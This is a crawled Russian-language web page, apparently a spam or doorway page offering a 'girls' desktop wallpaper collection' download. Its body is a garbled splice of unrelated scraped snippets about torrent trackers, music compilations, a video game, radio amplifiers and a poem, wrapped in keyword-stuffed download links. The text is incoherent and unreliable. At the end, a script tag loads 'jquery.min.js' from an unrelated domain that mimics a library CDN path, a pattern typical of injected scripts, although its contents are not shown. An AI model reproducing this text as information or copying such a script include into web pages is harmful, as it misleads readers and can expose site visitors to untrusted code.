

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-oboi-dlya-rabochego-stola-devushki-skachat-sbornik.html
body_size: 3646
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обои для рабочего стола девушки скачать сборник - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обои для рабочего стола девушки скачать сборник</h2>
                            </header>
                            <p>Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Обои для рабочего стола / wallpaper. Скачать торент на большой скорости, торент игры, торент фильмы, торрент музыка, книги торент, сборники софта, wallpaper обои для рабочего стола » Музыка » Сборник - Королевская Дискотека (2014) МР3. У нас вы найдете не малое количество торрентов таких как: игры, музыка, фильмы, софт, скачать все это вы сможете бесплатно. Скачайте программы через торрент без регистрации на нашем портале. У нас можно скачать лучший софт для компьютера бесплатно. Множество программ на торренте. Открытый торрент трекер Rusbitor.ru. Наш торрент трекер – это международная сокровищница сети Интернет, где вы можете без всяких проблем и назойливой рекламы скачать. В соединение сборника вступают 8 новых игр, в жанре квесты выискивание объектов, симуляторы доставь-подай, головоломка 3 ряда в ряд. darim.info - Теленовеллы, Сериалы, Фильмы, Аниме, Хентай, Игры, Софт, Музыка, инструменты для. 
Скачать программы, windows 7, обои на рабочий стол, софт, игры на 100pudow.ru. Увы, но новость не хорошая. Нас начали блокировать некоторые провайдеры в РФ. Поэтому многие просто не смогут попасть на сайт. Музыки любых жанров в mp3 формате бесплатно  Исполнитель: VA Категория: Сборник Год: 2018 Заголовок: Rock в дорогу Vol.9. 
Скачать обои для рабочего стола с торрента. Когда закончилась угрюмая эра ms-dos и Norton commander. Название альбома: Сборник - Королевская Дискотека (2014) МР3 Год выпуска: 2014 Жанр: Pop, Disco Время. Q.U.B.E. (2011/PC/Английский) RePack; Avast! Pro Antivirus - Internet Security (2011/PC/Русский) VA - Сборник песен Радио MAXIMUM. Скачать бесплатно без регистрации через торрент фильмы, игры, музыку, эротику, тв-шоу. В настоящее время определение таких игр по жанру чётких границ не имеет. Скачать сборники. Скачайте программы через торрент без регистрации на нашем портале. У нас можно скачать. 
Теленовеллы, которые можно скачать торрентами Список сериалов см. в полной новости. Скачать программы, windows 7, обои на рабочий стол, софт, игры на 100pudow.ru. YelloSOFT-Club.ru - Всегда свежие новинки и софт! Авторские и обновляемые сборки Windows Исполнитель: VA Категория: Сборник Год: 2018 Заголовок: Rock в дорогу Vol.9 Жанр: Blues Rock, Hard Rock, Classic. RA1OHX homepage - радиолюбительский сайт, содержит описание КВ УКВ аппаратуры, усилителей. 
Сюжет Предыстория. События BioShock Infinite происходят в 1912 году в вымышленном летающем городе. РА на лампе ГУ-13, 6П45 или ГК-71, ГУ-50; Многоэтажный каскодный линейный усилитель мощности. Portal Раз к Смерти я не шла — она Ко мне явилась в дом — В её Коляску сели мы С Бессмертием. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-elementarno-sezon-1-skachat.html">Элементарно сезон 1 скачать</a></li>
                                <li><a href="vqbw3-skachat-clean-torrent.html">Скачать clean торрент</a></li>
                                <li><a href="vqbw3-skachat-knigu-pleshakov-a-zelenye-stranicy.html">Скачать книгу плешаков а зеленые страницы</a></li>
                                <li><a href="vqbw3-iskuplenie-ien-makyuen-pdf-skachat.html">Искупление иэн макьюэн pdf скачать</a></li>
                                <li><a href="vqbw3-obrazec-buhgalterskogo-otcheta-za-mesyac.html">Образец бухгалтерского отчета за месяц</a></li>
                                <li><a href="vqbw3-metalloiskatel-shema-zoloto.html">Металлоискатель схема золото</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>wallpaper, обои для рабочего стола, обои на рабочий стол.</li>
<li>Сборник - Скачать торрент.</li>
<li>- торренты скачать бесплатно.</li>
<li>Главная - - Международный торрент трекер. Без.</li>
<li>Сборник офисных игр (2011) Скачать игры бесплатно.</li>
<li>Скачать программы (Софт).</li>
<li></li>
<li>Скачать программы бесплатно , windows 7, windows</li>
<li>- Всегда свежие новинки и софт.</li>
<li>Музыка в mp3 - Скачать не мало.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-skachat-igry-na-lenovo-s650.html">Скачать игры на lenovo s650</a></li>
                                            <li><a href="vqbw3-skachat-igry-cherez-torrent-org.html">Скачать игры через торрент орг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-russkie-skazki-knigi-skachat-torrent.html">Русские сказки книги скачать торрент</a></li>
                                            <li><a href="vqbw3-legenda-ostrova-dvid-otzyvy.html">Легенда острова двид отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-vlastelin-kolec-3-skachat-na-android.html">Властелин колец 3 скачать на андроид</a></li>
                                            <li><a href="vqbw3-skachat-besplatno-programmu-slayd-shou-iz-fotografiy.html">Скачать бесплатно программу слайд шоу из фотографий</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-raspisanie-poezdov-na-moskvu-iz-spb.html">Расписание поездов на москву из спб</a></li>
                                            <li><a href="vqbw3-anglo-ukrainskiy-slovar-skachat.html">Англо украинский словарь скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
